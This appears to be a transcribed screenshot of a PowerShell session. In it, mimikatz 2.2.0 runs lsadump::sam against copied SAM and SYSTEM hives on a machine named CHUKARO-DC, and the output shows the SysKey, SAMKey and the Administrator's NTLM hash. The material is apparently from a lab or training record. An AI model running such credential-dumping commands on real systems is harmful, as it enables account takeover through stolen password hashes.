 mimikatz 2.2.0 x64 (oe.eo)
PS C:\Users\Administrator\Desktop\mimikatz\x64> .\mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::sam /sam:C:\Users\Administrator\Desktop\mimikatz\x64\sam /system:C:\Users\Administrator\Desktop\mimikatz\x64\system
Domain : CHUKARO-DC
SysKey : 078acfebf1ce4b2560b8dc7fe4dfb64f
Local SID : S-1-5-21-90330154-2173258890-2276947338
SAMKey : dc20bfe039170cdeea626c25693cec3c
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 3b1da22b1973c0bb86d4a9b6a9ae65f6
RID  : 000001f5 (501)
User : Guest
RID  : 000001f7 (503)
User : DefaultAccount
RID  : 000001f8 (504)
User : WDAGUtilityAccount
mimikatz #